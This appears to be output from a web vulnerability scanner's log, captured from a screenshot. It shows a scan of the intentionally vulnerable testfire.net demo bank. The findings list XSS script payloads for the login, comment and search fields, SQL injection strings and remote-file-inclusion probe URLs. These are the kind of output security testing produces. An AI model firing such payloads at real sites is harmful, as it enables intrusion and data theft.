 Start Stop Report Close
12:37:48 AM fetching the page : http://testfire.net
12:37:52 AM Fetched successfully , url : http://testfire.net
12:37:58 AM analysing the page : http://testfire.net
12:37:58 AM found (28) links in the page : http://testfire.net
12:37:58 AM Fetched successfully , url : http://testfire.net
12:37:59 AM the page : http://testfire.net/search.aspx has an XSS vulnerable in "txtSearch" form field
saving the vulnerability for later reviews
12:37:59 AM Fetched successfully , url : http://testfire.net
type vulnerable field usage
RFI sec http://testfire.net/privacypolicy.aspx?sec=myHackPath/MyHackFile.MyExtension&template=us
RFI template http://testfire.net/privacypolicy.aspx?template=myHackPath/MyHackFile.MyExtension&sec=careers
SQL Injection sec http://testfire.net/privacypolicy.aspx?sec=1' OR 1 OR 1='&template=us
SQL Injection template http://testfire.net/privacypolicy.aspx?template=1' OR 1 OR 1='&sec=careers
XSS uid http://testfire.net/bank/login.aspx form fields values : uid=<script>alert(" MASCU_XSS");</script>&passw=11
XSS name http://testfire.net/comment.aspx form fields values : name=<script>alert(" MASCU_XSS");</script>&cfile=11&em...
XSS txtSearch http://testfire.net/search.aspx form fields values : txtSearch=<script>alert(" MASCU_XSS");</script>
29/12/2015 12:37 AM | Internet access available | Ready